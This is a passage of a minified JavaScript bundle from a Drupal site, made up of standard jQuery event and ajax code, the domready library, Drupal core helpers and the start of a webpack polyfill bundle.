                while ((o = p[i++]) && !e.isPropagationStopped()) f = o, e.type = 1 < i ? s : c.bindType || d, (l = (Q.get(o, "events") || {})[e.type] && Q.get(o, "handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && G(o) && (e.result = l.apply(o, t), !1 === e.result && e.preventDefault());
                return e.type = d, r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !G(n) || u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null), k.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, Ct), n[d](), e.isPropagationStopped() && f.removeEventListener(d, Ct), k.event.triggered = void 0, a && (n[u] = a)), e.result
            }
        }, simulate: function (e, t, n) {
            var r = k.extend(new k.Event, n, {type: e, isSimulated: !0});
            k.event.trigger(r, null, t)
        }
    }), k.fn.extend({
        trigger: function (e, t) {
            return this.each(function () {
                k.event.trigger(e, t, this)
            })
        }, triggerHandler: function (e, t) {
            var n = this[0];
            if (n) return k.event.trigger(e, t, n, !0)
        }
    }), y.focusin || k.each({focus: "focusin", blur: "focusout"}, function (n, r) {
        var i = function (e) {
            k.event.simulate(r, e.target, k.event.fix(e))
        };
        k.event.special[r] = {
            setup: function () {
                var e = this.ownerDocument || this, t = Q.access(e, r);
                t || e.addEventListener(n, i, !0), Q.access(e, r, (t || 0) + 1)
            }, teardown: function () {
                var e = this.ownerDocument || this, t = Q.access(e, r) - 1;
                t ? Q.access(e, r, t) : (e.removeEventListener(n, i, !0), Q.remove(e, r))
            }
        }
    });
    var Et = C.location, kt = Date.now(), St = /\?/;
    k.parseXML = function (e) {
        var t;
        if (!e || "string" != typeof e) return null;
        try {
            t = (new C.DOMParser).parseFromString(e, "text/xml")
        } catch (e) {
            t = void 0
        }
        return t && !t.getElementsByTagName("parsererror").length || k.error("Invalid XML: " + e), t
    };
    var Nt = /\[\]$/, At = /\r?\n/g, Dt = /^(?:submit|button|image|reset|file)$/i,
        jt = /^(?:input|select|textarea|keygen)/i;

    function qt(n, e, r, i) {
        var t;
        if (Array.isArray(e)) k.each(e, function (e, t) {
            r || Nt.test(n) ? i(n, t) : qt(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i)
        }); else if (r || "object" !== w(e)) i(n, e); else for (t in e) qt(n + "[" + t + "]", e[t], r, i)
    }

    k.param = function (e, t) {
        var n, r = [], i = function (e, t) {
            var n = m(t) ? t() : t;
            r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
        };
        if (null == e) return "";
        if (Array.isArray(e) || e.jquery && !k.isPlainObject(e)) k.each(e, function () {
            i(this.name, this.value)
        }); else for (n in e) qt(n, e[n], t, i);
        return r.join("&")
    }, k.fn.extend({
        serialize: function () {
            return k.param(this.serializeArray())
        }, serializeArray: function () {
            return this.map(function () {
                var e = k.prop(this, "elements");
                return e ? k.makeArray(e) : this
            }).filter(function () {
                var e = this.type;
                return this.name && !k(this).is(":disabled") && jt.test(this.nodeName) && !Dt.test(e) && (this.checked || !pe.test(e))
            }).map(function (e, t) {
                var n = k(this).val();
                return null == n ? null : Array.isArray(n) ? k.map(n, function (e) {
                    return {name: t.name, value: e.replace(At, "\r\n")}
                }) : {name: t.name, value: n.replace(At, "\r\n")}
            }).get()
        }
    });
    var Lt = /%20/g, Ht = /#.*$/, Ot = /([?&])_=[^&]*/, Pt = /^(.*?):[ \t]*([^\r\n]*)$/gm, Rt = /^(?:GET|HEAD)$/,
        Mt = /^\/\//, It = {}, Wt = {}, $t = "*/".concat("*"), Ft = E.createElement("a");

    function Bt(o) {
        return function (e, t) {
            "string" != typeof e && (t = e, e = "*");
            var n, r = 0, i = e.toLowerCase().match(R) || [];
            if (m(t)) while (n = i[r++]) "+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t)
        }
    }

    function _t(t, i, o, a) {
        var s = {}, u = t === Wt;

        function l(e) {
            var r;
            return s[e] = !0, k.each(t[e] || [], function (e, t) {
                var n = t(i, o, a);
                return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n), l(n), !1)
            }), r
        }

        return l(i.dataTypes[0]) || !s["*"] && l("*")
    }

    function zt(e, t) {
        var n, r, i = k.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && k.extend(!0, e, r), e
    }

    Ft.href = Et.href, k.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: Et.href,
            type: "GET",
            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": $t,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/},
            responseFields: {xml: "responseXML", text: "responseText", json: "responseJSON"},
            converters: {"* text": String, "text html": !0, "text json": JSON.parse, "text xml": k.parseXML},
            flatOptions: {url: !0, context: !0}
        },
        ajaxSetup: function (e, t) {
            return t ? zt(zt(e, k.ajaxSettings), t) : zt(k.ajaxSettings, e)
        },
        ajaxPrefilter: Bt(It),
        ajaxTransport: Bt(Wt),
        ajax: function (e, t) {
            "object" == typeof e && (t = e, e = void 0), t = t || {};
            var c, f, p, n, d, r, h, g, i, o, v = k.ajaxSetup({}, t), y = v.context || v,
                m = v.context && (y.nodeType || y.jquery) ? k(y) : k.event, x = k.Deferred(),
                b = k.Callbacks("once memory"), w = v.statusCode || {}, a = {}, s = {}, u = "canceled", T = {
                    readyState: 0, getResponseHeader: function (e) {
                        var t;
                        if (h) {
                            if (!n) {
                                n = {};
                                while (t = Pt.exec(p)) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2])
                            }
                            t = n[e.toLowerCase() + " "]
                        }
                        return null == t ? null : t.join(", ")
                    }, getAllResponseHeaders: function () {
                        return h ? p : null
                    }, setRequestHeader: function (e, t) {
                        return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[e] = t), this
                    }, overrideMimeType: function (e) {
                        return null == h && (v.mimeType = e), this
                    }, statusCode: function (e) {
                        var t;
                        if (e) if (h) T.always(e[T.status]); else for (t in e) w[t] = [w[t], e[t]];
                        return this
                    }, abort: function (e) {
                        var t = e || u;
                        return c && c.abort(t), l(0, t), this
                    }
                };
            if (x.promise(T), v.url = ((e || v.url || Et.href) + "").replace(Mt, Et.protocol + "//"), v.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*").toLowerCase().match(R) || [""], null == v.crossDomain) {
                r = E.createElement("a");
                try {
                    r.href = v.url, r.href = r.href, v.crossDomain = Ft.protocol + "//" + Ft.host != r.protocol + "//" + r.host
                } catch (e) {
                    v.crossDomain = !0
                }
            }
            if (v.data && v.processData && "string" != typeof v.data && (v.data = k.param(v.data, v.traditional)), _t(It, v, t, T), h) return T;
            for (i in (g = k.event && v.global) && 0 == k.active++ && k.event.trigger("ajaxStart"), v.type = v.type.toUpperCase(), v.hasContent = !Rt.test(v.type), f = v.url.replace(Ht, ""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Lt, "+")) : (o = v.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (f += (St.test(f) ? "&" : "?") + v.data, delete v.data), !1 === v.cache && (f = f.replace(Ot, "$1"), o = (St.test(f) ? "&" : "?") + "_=" + kt++ + o), v.url = f + o), v.ifModified && (k.lastModified[f] && T.setRequestHeader("If-Modified-Since", k.lastModified[f]), k.etag[f] && T.setRequestHeader("If-None-Match", k.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType), T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + $t + "; q=0.01" : "") : v.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]);
            if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
            if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = _t(Wt, v, t, T)) {
                if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T;
                v.async && 0 < v.timeout && (d = C.setTimeout(function () {
                    T.abort("timeout")
                }, v.timeout));
                try {
                    h = !1, c.send(a, l)
                } catch (e) {
                    if (h) throw e;
                    l(-1, e)
                }
            } else l(-1, "No Transport");

            function l(e, t, n, r) {
                var i, o, a, s, u, l = t;
                h || (h = !0, d && C.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ? 4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function (e, t, n) {
                    var r, i, o, a, s = e.contents, u = e.dataTypes;
                    while ("*" === u[0]) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (r) for (i in s) if (s[i] && s[i].test(r)) {
                        u.unshift(i);
                        break
                    }
                    if (u[0] in n) o = u[0]; else {
                        for (i in n) {
                            if (!u[0] || e.converters[i + " " + u[0]]) {
                                o = i;
                                break
                            }
                            a || (a = i)
                        }
                        o = o || a
                    }
                    if (o) return o !== u[0] && u.unshift(o), n[o]
                }(v, T, n)), s = function (e, t, n, r) {
                    var i, o, a, s, u, l = {}, c = e.dataTypes.slice();
                    if (c[1]) for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
                    o = c.shift();
                    while (o) if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift()) if ("*" === o) o = u; else if ("*" !== u && u !== o) {
                        if (!(a = l[u + " " + o] || l["* " + o])) for (i in l) if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
                            !0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
                            break
                        }
                        if (!0 !== a) if (a && e["throws"]) t = a(t); else try {
                            t = a(t)
                        } catch (e) {
                            return {state: "parsererror", error: a ? e : "No conversion from " + u + " to " + o}
                        }
                    }
                    return {state: "success", data: t}
                }(v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (k.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (k.etag[f] = u)), 204 === e || "HEAD" === v.type ? l = "nocontent" : 304 === e ? l = "notmodified" : (l = s.state, o = s.data, i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e = 0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]), b.fireWith(y, [T, l]), g && (m.trigger("ajaxComplete", [T, v]), --k.active || k.event.trigger("ajaxStop")))
            }

            return T
        },
        getJSON: function (e, t, n) {
            return k.get(e, t, n, "json")
        },
        getScript: function (e, t) {
            return k.get(e, void 0, t, "script")
        }
    }), k.each(["get", "post"], function (e, i) {
        k[i] = function (e, t, n, r) {
            return m(t) && (r = r || n, n = t, t = void 0), k.ajax(k.extend({
                url: e,
                type: i,
                dataType: r,
                data: t,
                success: n
            }, k.isPlainObject(e) && e))
        }
    }), k._evalUrl = function (e, t) {
        return k.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            cache: !0,
            async: !1,
            global: !1,
            converters: {
                "text script": function () {
                }
            },
            dataFilter: function (e) {
                k.globalEval(e, t)
            }
        })
    }, k.fn.extend({
        wrapAll: function (e) {
            var t;
            return this[0] && (m(e) && (e = e.call(this[0])), t = k(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function () {
                var e = this;
                while (e.firstElementChild) e = e.firstElementChild;
                return e
            }).append(this)), this
        }, wrapInner: function (n) {
            return m(n) ? this.each(function (e) {
                k(this).wrapInner(n.call(this, e))
            }) : this.each(function () {
                var e = k(this), t = e.contents();
                t.length ? t.wrapAll(n) : e.append(n)
            })
        }, wrap: function (t) {
            var n = m(t);
            return this.each(function (e) {
                k(this).wrapAll(n ? t.call(this, e) : t)
            })
        }, unwrap: function (e) {
            return this.parent(e).not("body").each(function () {
                k(this).replaceWith(this.childNodes)
            }), this
        }
    }), k.expr.pseudos.hidden = function (e) {
        return !k.expr.pseudos.visible(e)
    }, k.expr.pseudos.visible = function (e) {
        return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
    }, k.ajaxSettings.xhr = function () {
        try {
            return new C.XMLHttpRequest
        } catch (e) {
        }
    };
    var Ut = {0: 200, 1223: 204}, Xt = k.ajaxSettings.xhr();
    y.cors = !!Xt && "withCredentials" in Xt, y.ajax = Xt = !!Xt, k.ajaxTransport(function (i) {
        var o, a;
        if (y.cors || Xt && !i.crossDomain) return {
            send: function (e, t) {
                var n, r = i.xhr();
                if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields) for (n in i.xhrFields) r[n] = i.xhrFields[n];
                for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e) r.setRequestHeader(n, e[n]);
                o = function (e) {
                    return function () {
                        o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null, "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t(Ut[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? {binary: r.response} : {text: r.responseText}, r.getAllResponseHeaders()))
                    }
                }, r.onload = o(), a = r.onerror = r.ontimeout = o("error"), void 0 !== r.onabort ? r.onabort = a : r.onreadystatechange = function () {
                    4 === r.readyState && C.setTimeout(function () {
                        o && a()
                    })
                }, o = o("abort");
                try {
                    r.send(i.hasContent && i.data || null)
                } catch (e) {
                    if (o) throw e
                }
            }, abort: function () {
                o && o()
            }
        }
    }), k.ajaxPrefilter(function (e) {
        e.crossDomain && (e.contents.script = !1)
    }), k.ajaxSetup({
        accepts: {script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
        contents: {script: /\b(?:java|ecma)script\b/},
        converters: {
            "text script": function (e) {
                return k.globalEval(e), e
            }
        }
    }), k.ajaxPrefilter("script", function (e) {
        void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
    }), k.ajaxTransport("script", function (n) {
        var r, i;
        if (n.crossDomain || n.scriptAttrs) return {
            send: function (e, t) {
                r = k("<script>").attr(n.scriptAttrs || {}).prop({
                    charset: n.scriptCharset,
                    src: n.url
                }).on("load error", i = function (e) {
                    r.remove(), i = null, e && t("error" === e.type ? 404 : 200, e.type)
                }), E.head.appendChild(r[0])
            }, abort: function () {
                i && i()
            }
        }
    });
    var Vt, Gt = [], Yt = /(=)\?(?=&|$)|\?\?/;
    k.ajaxSetup({
        jsonp: "callback", jsonpCallback: function () {
            var e = Gt.pop() || k.expando + "_" + kt++;
            return this[e] = !0, e
        }
    }), k.ajaxPrefilter("json jsonp", function (e, t, n) {
        var r, i, o,
            a = !1 !== e.jsonp && (Yt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Yt.test(e.data) && "data");
        if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = m(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Yt, "$1" + r) : !1 !== e.jsonp && (e.url += (St.test(e.url) ? "&" : "?") + e.jsonp + "=" + r), e.converters["script json"] = function () {
            return o || k.error(r + " was not called"), o[0]
        }, e.dataTypes[0] = "json", i = C[r], C[r] = function () {
            o = arguments
        }, n.always(function () {
            void 0 === i ? k(C).removeProp(r) : C[r] = i, e[r] && (e.jsonpCallback = t.jsonpCallback, Gt.push(r)), o && m(i) && i(o[0]), o = i = void 0
        }), "script"
    }), y.createHTMLDocument = ((Vt = E.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === Vt.childNodes.length), k.parseHTML = function (e, t, n) {
        return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (y.createHTMLDocument ? ((r = (t = E.implementation.createHTMLDocument("")).createElement("base")).href = E.location.href, t.head.appendChild(r)) : t = E), o = !n && [], (i = D.exec(e)) ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length && k(o).remove(), k.merge([], i.childNodes)));
        var r, i, o
    }, k.fn.load = function (e, t, n) {
        var r, i, o, a = this, s = e.indexOf(" ");
        return -1 < s && (r = mt(e.slice(s)), e = e.slice(0, s)), m(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"), 0 < a.length && k.ajax({
            url: e,
            type: i || "GET",
            dataType: "html",
            data: t
        }).done(function (e) {
            o = arguments, a.html(r ? k("<div>").append(k.parseHTML(e)).find(r) : e)
        }).always(n && function (e, t) {
            a.each(function () {
                n.apply(this, o || [e.responseText, t, e])
            })
        }), this
    }, k.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) {
        k.fn[t] = function (e) {
            return this.on(t, e)
        }
    }), k.expr.pseudos.animated = function (t) {
        return k.grep(k.timers, function (e) {
            return t === e.elem
        }).length
    }, k.offset = {
        setOffset: function (e, t, n) {
            var r, i, o, a, s, u, l = k.css(e, "position"), c = k(e), f = {};
            "static" === l && (e.style.position = "relative"), s = c.offset(), o = k.css(e, "top"), u = k.css(e, "left"), ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0), m(t) && (t = t.call(e, n, k.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f)
        }
    }, k.fn.extend({
        offset: function (t) {
            if (arguments.length) return void 0 === t ? this : this.each(function (e) {
                k.offset.setOffset(this, t, e)
            });
            var e, n, r = this[0];
            return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
                top: e.top + n.pageYOffset,
                left: e.left + n.pageXOffset
            }) : {top: 0, left: 0} : void 0
        }, position: function () {
            if (this[0]) {
                var e, t, n, r = this[0], i = {top: 0, left: 0};
                if ("fixed" === k.css(r, "position")) t = r.getBoundingClientRect(); else {
                    t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement;
                    while (e && (e === n.body || e === n.documentElement) && "static" === k.css(e, "position")) e = e.parentNode;
                    e && e !== r && 1 === e.nodeType && ((i = k(e).offset()).top += k.css(e, "borderTopWidth", !0), i.left += k.css(e, "borderLeftWidth", !0))
                }
                return {
                    top: t.top - i.top - k.css(r, "marginTop", !0),
                    left: t.left - i.left - k.css(r, "marginLeft", !0)
                }
            }
        }, offsetParent: function () {
            return this.map(function () {
                var e = this.offsetParent;
                while (e && "static" === k.css(e, "position")) e = e.offsetParent;
                return e || ie
            })
        }
    }), k.each({scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function (t, i) {
        var o = "pageYOffset" === i;
        k.fn[t] = function (e) {
            return _(this, function (e, t, n) {
                var r;
                if (x(e) ? r = e : 9 === e.nodeType && (r = e.defaultView), void 0 === n) return r ? r[i] : e[t];
                r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : e[t] = n
            }, t, e, arguments.length)
        }
    }), k.each(["top", "left"], function (e, n) {
        k.cssHooks[n] = ze(y.pixelPosition, function (e, t) {
            if (t) return t = _e(e, n), $e.test(t) ? k(e).position()[n] + "px" : t
        })
    }), k.each({Height: "height", Width: "width"}, function (a, s) {
        k.each({padding: "inner" + a, content: s, "": "outer" + a}, function (r, o) {
            k.fn[o] = function (e, t) {
                var n = arguments.length && (r || "boolean" != typeof e),
                    i = r || (!0 === e || !0 === t ? "margin" : "border");
                return _(this, function (e, t, n) {
                    var r;
                    return x(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? k.css(e, t, i) : k.style(e, t, n, i)
                }, s, n ? e : void 0, n)
            }
        })
    }), k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (e, n) {
        k.fn[n] = function (e, t) {
            return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
        }
    }), k.fn.extend({
        hover: function (e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        }
    }), k.fn.extend({
        bind: function (e, t, n) {
            return this.on(e, null, t, n)
        }, unbind: function (e, t) {
            return this.off(e, null, t)
        }, delegate: function (e, t, n, r) {
            return this.on(t, e, n, r)
        }, undelegate: function (e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        }
    }), k.proxy = function (e, t) {
        var n, r, i;
        if ("string" == typeof t && (n = e[t], t = e, e = n), m(e)) return r = s.call(arguments, 2), (i = function () {
            return e.apply(t || this, r.concat(s.call(arguments)))
        }).guid = e.guid = e.guid || k.guid++, i
    }, k.holdReady = function (e) {
        e ? k.readyWait++ : k.ready(!0)
    }, k.isArray = Array.isArray, k.parseJSON = JSON.parse, k.nodeName = A, k.isFunction = m, k.isWindow = x, k.camelCase = V, k.type = w, k.now = Date.now, k.isNumeric = function (e) {
        var t = k.type(e);
        return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
    }, "function" == typeof define && define.amd && define("jquery", [], function () {
        return k
    });
    var Qt = C.jQuery, Jt = C.$;
    return k.noConflict = function (e) {
        return C.$ === k && (C.$ = Jt), e && C.jQuery === k && (C.jQuery = Qt), k
    }, e || (C.jQuery = C.$ = k), k
});
;
;/*!
* domready (c) Dustin Diaz 2014 - License MIT
*/
!function (e, t) {
    typeof module != "undefined" ? module.exports = t() : typeof define == "function" && typeof define.amd == "object" ? define(t) : this[e] = t()
}("domready", function () {
    var e = [], t, n = document, r = n.documentElement.doScroll, i = "DOMContentLoaded",
        s = (r ? /^loaded|^c/ : /^loaded|^i|^c/).test(n.readyState);
    return s || n.addEventListener(i, t = function () {
        n.removeEventListener(i, t), s = 1;
        while (t = e.shift()) t()
    }), function (t) {
        s ? setTimeout(t, 0) : e.push(t)
    }
});
(function () {
    var t = document.querySelector('head > script[type="application/json"][data-drupal-selector="drupal-settings-json"], body > script[type="application/json"][data-drupal-selector="drupal-settings-json"]');
    window.drupalSettings = {};
    if (t !== null) {
        window.drupalSettings = JSON.parse(t.textContent)
    }
})();
;
;window.Drupal = {behaviors: {}, locale: {}};
(function (t, r, e) {
    t.throwError = function (t) {
        setTimeout(function () {
            throw t
        }, 0)
    };
    t.attachBehaviors = function (e, n) {
        e = e || document;
        n = n || r;
        var o = t.behaviors;
        Object.keys(o || {}).forEach(function (r) {
            if (typeof o[r].attach === 'function') {
                try {
                    o[r].attach(e, n)
                } catch (a) {
                    t.throwError(a)
                }
            }
        })
    };
    t.detachBehaviors = function (e, n, o) {
        e = e || document;
        n = n || r;
        o = o || 'unload';
        var a = t.behaviors;
        Object.keys(a || {}).forEach(function (r) {
            if (typeof a[r].detach === 'function') {
                try {
                    a[r].detach(e, n, o)
                } catch (c) {
                    t.throwError(c)
                }
            }
        })
    };
    t.checkPlain = function (t) {
        t = t.toString().replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;').replace(/'/g, '&#39;');
        return t
    };
    t.formatString = function (e, r) {
        var n = {};
        Object.keys(r || {}).forEach(function (e) {
            switch (e.charAt(0)) {
                case'@':
                    n[e] = t.checkPlain(r[e]);
                    break;
                case'!':
                    n[e] = r[e];
                    break;
                default:
                    n[e] = t.theme('placeholder', r[e]);
                    break
            }
        });
        return t.stringReplace(e, n, null)
    };
    t.stringReplace = function (e, n, r) {
        if (e.length === 0) {
            return e
        }
        ;
        if (!Array.isArray(r)) {
            r = Object.keys(n || {});
            r.sort(function (t, e) {
                return t.length - e.length
            })
        }
        ;
        if (r.length === 0) {
            return e
        }
        ;var c = r.pop(), a = e.split(c);
        if (r.length) {
            for (var o = 0; o < a.length; o++) {
                a[o] = t.stringReplace(a[o], n, r.slice(0))
            }
        }
        ;
        return a.join(n[c])
    };
    t.t = function (r, o, n) {
        n = n || {};
        n.context = n.context || '';
        if (typeof e !== 'undefined' && e.strings && e.strings[n.context] && e.strings[n.context][r]) {
            r = e.strings[n.context][r]
        }
        ;
        if (o) {
            r = t.formatString(r, o)
        }
        ;
        return r
    };
    t.url = function (t) {
        return r.path.baseUrl + r.path.pathPrefix + t
    };
    t.url.toAbsolute = function (t) {
        var r = document.createElement('a');
        try {
            t = decodeURIComponent(t)
        } catch (e) {
        }
        ;r.setAttribute('href', t);
        return r.cloneNode(!1).href
    };
    t.url.isLocal = function (e) {
        var n = t.url.toAbsolute(e), c = window.location.protocol;
        if (c === 'http:' && n.indexOf('https:') === 0) {
            c = 'https:'
        }
        ;var o = c + '//' + window.location.host + r.path.baseUrl.slice(0, -1);
        try {
            n = decodeURIComponent(n)
        } catch (a) {
        }
        ;
        try {
            o = decodeURIComponent(o)
        } catch (a) {
        }
        ;
        return n === o || n.indexOf(o + '/') === 0
    };
    t.formatPlural = function (n, o, a, c, u) {
        c = c || {};
        c['@count'] = n;
        var l = r.pluralDelimiter, f = t.t(o + l + a, c, u).split(l), i = 0;
        if (typeof e !== 'undefined' && e.pluralFormula) {
            i = n in e.pluralFormula ? e.pluralFormula[n] : e.pluralFormula.default
        } else if (c['@count'] !== 1) {
            i = 1
        }
        ;
        return f[i]
    };
    t.encodePath = function (t) {
        return window.encodeURIComponent(t).replace(/%2F/g, '/')
    };
    t.theme = function (e) {
        if (e in t.theme) {
            var a;
            for (var n = arguments.length, o = Array(n > 1 ? n - 1 : 0), r = 1; r < n; r++) {
                o[r - 1] = arguments[r]
            }
            ;
            return (a = t.theme)[e].apply(a, o)
        }
    };
    t.theme.placeholder = function (e) {
        return '<em class="placeholder">' + t.checkPlain(e) + '</em>'
    }
})(Drupal, window.drupalSettings, window.drupalTranslations);
;
;
if (window.jQuery) {
    jQuery.noConflict()
}
;document.documentElement.className += ' js';
(function (n, e, o) {
    n(function () {
        e.attachBehaviors(document, o)
    })
})(domready, Drupal, window.drupalSettings);
;!function (t) {
    var e = {};

    function n(r) {
        if (e[r]) return e[r].exports;
        var o = e[r] = {i: r, l: !1, exports: {}};
        return t[r].call(o.exports, o, o.exports, n), o.l = !0, o.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, r) {
        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: r})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var o in t) n.d(r, o, function (e) {
            return t[e]
        }.bind(null, o));
        return r
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 373)
}([function (t, e, n) {
    var r = n(2), o = n(16).f, i = n(13), a = n(14), c = n(82), u = n(107), s = n(56);
    t.exports = function (t, e) {
        var n, f, l, h, p, d = t.target, v = t.global, g = t.stat;
        if (n = v ? r : g ? r[d] || c(d, {}) : (r[d] || {}).prototype) for (f in e) {
            if (h = e[f], l = t.noTargetGet ? (p = o(n, f)) && p.value : n[f], !s(v ? f : d + (g ? "." : "#") + f, t.forced) && void 0 !== l) {
                if (typeof h == typeof l) continue;
                u(h, l)
            }
            (t.sham || l && l.sham) && i(h, "sham", !0), a(n, f, h, t)
        }
    }
}, function (t, e) {
    t.exports = function (t) {
        try {
            return !!t()
        } catch (t) {
            return !0
        }
    }
}, function (t, e, n) {
    (function (e) {
        var n = "object", r = function (t) {
            return t && t.Math == Math && t
        };
        t.exports = r(typeof globalThis == n && globalThis) || r(typeof window == n && window) || r(typeof self == n && self) || r(typeof e == n && e) || Function("return this")()
    }).call(this, n(155))
}, function (t, e) {
    t.exports = function (t) {
        return "object" == typeof t ? null !== t : "function" == typeof t
    }
}, function (t, e, n) {
    var r = n(3);
    t.exports = function (t) {
        if (!r(t)) throw TypeError(String(t) + " is not an object");
        return t
    }
}, function (t, e, n) {
    "use strict";
    var r, o = n(6), i = n(2), a = n(3), c = n(11), u = n(62), s = n(13), f = n(14), l = n(9).f, h = n(27), p = n(45),
        d = n(7), v = n(53), g = i.DataView, y = g && g.prototype, m = i.Int8Array, b = m && m.prototype,
        w = i.Uint8ClampedArray, x = w && w.prototype, E = m && h(m), S = b && h(b), A = Object.prototype,
        I = A.isPrototypeOf, O = d("toStringTag"), T = v("TYPED_ARRAY_TAG"), R = !(!i.ArrayBuffer || !g),
        L = R && !!p && "Opera" !== u(i.opera), _ = !1, j = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
